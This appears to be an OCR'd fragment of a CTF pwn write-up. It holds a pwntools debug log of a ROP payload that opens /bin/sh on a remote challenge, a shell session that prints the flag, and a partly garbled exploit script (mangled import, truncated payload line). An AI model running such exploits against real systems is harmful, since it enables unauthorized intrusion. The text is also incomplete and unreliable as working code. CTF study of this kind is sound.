 [*] Paused (press any to continue)
[DEBUG] Sent 0x59 bytes:
00000000 2f 62 69 6e 2f 73 68 00 61 61 61 61 61 61 61 61 │/bin│/sh·│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 61 61 61 61 07 08 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000040 83 09 40 00 00 00 00 00 c0 10 60 00 00 00 00 00 │··@·│····│··`·│····│
00000050 40 00 00 00 00 00 0a │··@·│····│·│
00000059
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
b'sh: 1: date: not found\n'
sh: 1: date: not found
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x29 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn4\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn4
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'DASCTF{06ab888e-fc20-46fb-b8d8-9f97cc1dad99}\n'
DASCTF{06ab888e-fc20-46fb-b8d8-9f97cc1dad99}
499
import *
load("pwn4")
3 p=remote('node4.buuoj.cn',26600)
context.arch='amd64'
context.log_level='debug'
sys_plt_addr=e.symbols['system']
8 pop_rdi_addr=0x400983
9 bss_addr=0x6010C0
leave_ret=0x400914
11 payload=b'a'
12 p.sendlineafter('go\n',payload)
13 #debug(p,0x4007E8)
14 for i in range(4):
15 p.sendlineafter("message:\n",str(1))
16
17 pause()
18 p.sendline(str(-1))
19
20 pause()
21 payload=b'/bin/sh\x00'.ljust(0x38,b'a')+p64(0x400807)+p64(pop_rdi_addr)+p6
22 p.sendline(payload)
23 p.interactive()
24